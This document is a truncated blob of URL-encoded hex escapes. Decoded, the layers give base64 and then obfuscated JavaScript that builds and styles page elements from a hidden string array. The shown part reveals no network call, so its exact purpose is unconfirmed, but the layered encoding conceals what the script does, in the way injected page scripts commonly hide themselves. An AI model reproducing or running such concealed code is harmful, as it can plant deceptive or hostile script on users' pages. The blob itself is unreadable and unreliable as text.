44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx45%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx79%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx32%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx52%5Cx63%5Cx65%5Cx44%5Cx55%5Cx30%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4D%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx34%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx63%5Cx34%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx51%5Cx69%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx49%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx52%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx56%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx32%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx33%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4F%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx30%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx56%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx46%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx5A%5Cx70%5Cx63%5Cx6E%5Cx4E%5Cx30%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx78%5Cx58%5Cx54%5Cx74%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5C